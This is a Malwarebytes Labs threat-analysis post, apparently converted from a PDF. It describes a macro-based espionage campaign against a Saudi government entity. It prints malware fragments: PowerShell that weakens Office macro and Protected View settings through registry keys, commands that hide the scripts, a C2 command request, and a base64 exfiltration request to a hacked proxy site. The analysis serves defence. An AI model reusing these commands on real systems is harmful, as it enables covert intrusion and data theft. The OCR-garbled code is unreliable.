# **Elaborate scripting-fu used in espionage attack against Saudi Arabia Government entity**

**blog.malwarebytes.com**[/threat-analysis/2017/09/elaborate-scripting-fu-used-in-espionage-attack-against-saudi-arabia](https://blog.malwarebytes.com/threat-analysis/2017/09/elaborate-scripting-fu-used-in-espionage-attack-against-saudi-arabia-government_entity/)government\_entity/

#### Malwarebytes Labs **September 27, 2017** and the September 27, 2017



We recently came across a campaign targeting a Saudi Arabia Government entity via a malicious Word document which at first reminded us of an attack we had previously described on this blog.

In our [previous research](https://blog.malwarebytes.com/cybercrime/social-engineering-cybercrime/2017/03/new-targeted-attack-saudi-arabia-government/), we detailed how an information stealer Trojan was deployed via a Word macro, in order to spy on its victims (various parts of the Saudi Government). The stolen information was transmitted back to the threat actors' infrastructure in an encrypted format.

This new threat also uses a macro to infect the target's computer, but rather than retrieving a binary payload, it relies on various scripts to maintain its presence and to communicate via hacked websites, acting as proxies for the command and control server.

The malicious script fingerprints the victim's machine and can receive any command that will run via PowerShell. In this blog post, we will describe the way this threat enters the system and maintains its presence while constantly communicating with its command and control server.## **Covert delivery and persistence**

The decoy document bears the logo of one of the branches of the Saudi Government and prompts the user to "Enable Content" stating that the document is in protected view (which is actually true).



A high-level summary static analysis of this document reveals that it includes a macro as well as several Base64 encoded strings.

```
OLE:MAS--B-- target.doc
(Flags: M=Macros, A=Auto-executable, S=Suspicious keywords, B=Base64 strings)
```| <b>Type</b>          | Keyword                                 | Description                                                                                                |
|----------------------|-----------------------------------------|------------------------------------------------------------------------------------------------------------|
| AutoExec<br>AutoExec | Document_Open<br>Document New           | Runs when the Word document is opened<br>Runs when a new Word document is<br>created (obfuscation: Base64) |
| Suspicious           | Chr                                     | May attempt to obfuscate specific<br>strings                                                               |
| Suspicious           | Lib                                     | May run code from a DLL                                                                                    |
| Suspicious           | Shell                                   | May run an executable file or a system<br>command (obfuscation: Base64)                                    |
| Suspicious           | vbHide                                  | May run an executable file or a system<br>command (obfuscation: Base64)                                    |
| Suspicious           | Base64 Strings                          | Base64-encoded strings were detected,<br>may be used to obfuscate strings<br>(option --decode to see all)  |
| Base64<br>String     | '\x91\xea\xe7z]\xf6'                    | kernel32                                                                                                   |
| Base64               | Private Sub                             | UHJpdmF0ZSBTdWIgRG9jdW1lbnRfTmV3KCkKICA                                                                    |
| String               | Document_New()                          | gIE5ld0RvY1dpdGhDb2RlCkVuZCBTdWIKClN1Yi                                                                    |
|                      | NewDocWithCode                          | BOZXdEb2NXaXRoQ29kZSgpCiAgICBPbiBFcnJvc                                                                    |
|                      | End Sub                                 | iBSZXN1bWUgTmV4dAogICAgCiAgICBEaW0gZG9j<br>IEFzIERvY3VtZW50CgogICAgU2V0                                    |
|                      | Sub NewDocWithCode()<br>On Error Resume |                                                                                                            |
|                      | Next                                    |                                                                                                            |
|                      | Dim doc As                              |                                                                                                            |
|                      | Document                                |                                                                                                            |
|                      | Set                                     |                                                                                                            |
| Base64               | $doc =$                                 | IGRvYyA9IEFjdGl2ZURvY3VtZW50CiAgICBEaW0                                                                    |
| String               | ActiveDocument                          | gaSwgaiBBcyBJbnRlZ2VyCiAgICBqID0gZG9jLl                                                                    |
|                      | Dim i, j As                             | ZCUHJvamVjdC5WQkNvbXBvbmVudHMoIlRoaXNEb                                                                    |
|                      | Integer                                 | 2N1bWVudCIpLkNvZGVNb2R1bGUuQ291bnRPZkxp                                                                    |
|                      | $j = doc.VBProjec$                      | bmVzCiAgICBqID0gaiArIDEKICAg                                                                               |

One of the first routines the malicious VBScript performs is to disable or lower security settings within Microsoft Excel and Word by altering corresponding registry keys with values of "1", meaning: Enable All ([ref\)](https://blogs.technet.microsoft.com/diana_tudor/2014/12/02/microsoft-project-how-to-control-macro-settings-using-registry-keys/).

| for $(\frac{2}{3}i=10; \frac{5}{3}i - 1e \ 20; \frac{5i}{3}i++)$                                              |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| \$rqb = "HKCU:\Software\Microsoft\Office\\$i.Q\excel\Security";                                               |  |  |  |  |  |  |  |
| if $(test-path$ $$rgb)$ {                                                                                     |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name AccessVBOM -Value 1 $\cdot$ PropertyType DWORD -Force   out-null;          |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force   out-null;                |  |  |  |  |  |  |  |
| $\frac{1}{2}$ rgb = " $\frac{1}{2}$ rgb $\frac{1}{2}$ rotectedView";                                          |  |  |  |  |  |  |  |
| if (test-path $\frac{1}{2}$ rgb) {                                                                            |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableAttachementsInPV -Value 1 -FropertyType DWORD -Force   out-null;    |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force   out-null;   |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force   out-null; |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
| \$rqb = "HKCU:\Software\Microsoft\Office\\$i.0\word\Security";                                                |  |  |  |  |  |  |  |
| $if (test-path$ $$rgb) {$                                                                                     |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force   out-null;                 |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force   out-null;                |  |  |  |  |  |  |  |
| $\frac{1}{2}$ rgb = " $\frac{1}{2}$ rgb $\frac{1}{2}$ rotectedView";                                          |  |  |  |  |  |  |  |
| if (test-path $\frac{1}{2}$ rgb) {                                                                            |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableAttachementsInPV -Value 1 -PcopertyType DWORD -Force   out-null;    |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force   out-null;   |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force   out-null; |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |The VBScript also fingerprints the victim for their IP address by querying the [Win32\\_NetworkAdapterConfiguration class:](https://msdn.microsoft.com/en-us/library/aa394217(v=vs.85).aspx)



It then proceeds to retrieve a stream of data from the Pastebin website using its own proxy:



The data is converted into two scripts, a PowerShell and a Visual Basic one, the latter being used for persistence on the infected machine via two different hook points: a Run key in the registry and a scheduled task.

This VBScript is really a launcher for the more important PowerShell script, and both are stored as hidden system files under the Documents folder using the following commands:

attrib +s +h "C:\Users\public\documents\NTSTATS.ps1" attrib +s +h "C:\Users\public\documents\NTSTATS.vbs"

# **Espionage and exfiltration**

That PowerShell script also has the same instructions to lower Office's security settings but more importantly is used to exfiltrate data and communicate with the command and control server.

A unique ID is stored on the victim's machine (in the same folder as the scripts) in a file called [username].key and is used to receive instructions via a server located in Germany (although it appears to be down at the time of writing).

GET http://144.76.109[.]88/al/?action=getCommand&id=[user ID] HTTP/1.1

A function called *getKey* retrieves the unique ID from the .key file stored on the local hard drive to register the machine as a new victim. If the key file does not exist, it queries for additional system information (computer name, IP address, OS version) and then creates that key (*Set-Content \$keypath \$id*).

Another function called *getCommand* uses the key as a parameter to then contact the C2. This command runs every 5 minutes:



The malicious script can receive and run any command the attackers want via PowerShell, making this a very powerful attack.

The eventual exfiltration of data is done via several hardcoded websites acting as a proxy via the *sendResult* function:



The transmission of data is done via Base64 encoded strings, one for the user id (.key file) and one for the exfiltrated data.

```
GET /wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=[removed]== HTTP/1.1
Host: www.wmg-global.com
Connection: Keep-Alive
```
The parameters passed on the URL in the Base64 format:

action=saveResult&id=[removed]&cmd=2&chunk=last&res=[removed]=

Decoding the value in the variable "res", we get the following info.| Connection-specific DNS Suffix . : [removed]                                |  |  |  |
|-----------------------------------------------------------------------------|--|--|--|
| Description $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\vdots$ [removed] |  |  |  |
| Physical Address. [removed]                                                 |  |  |  |
| DHCP Enabled. [removed]                                                     |  |  |  |
| Autoconfiguration Enabled : [removed]                                       |  |  |  |

## **Script based attack and protection**

This attack is very different from the typical malicious spam we see on a daily basis, blasting Locky or some banking Trojan. Indeed, there is no malicious binary payload (although one could be downloaded by the C2) which makes us think the attackers are trying to keep a low profile and remain on the system while collecting information from their target.

Relying on scripts as part of the attack chain and ongoing infection is an interesting concept due to how modular it is, not to mention more likely to stay undetected from antivirus engines. At the same time, it needs to rely on various encoding techniques because it can't make use of a packer like a traditional malware binary would.

[Malwarebytes](https://www.malwarebytes.com/?utm_source=blog&utm_medium=social) users are already protected against this attack thanks to our signature-less engine.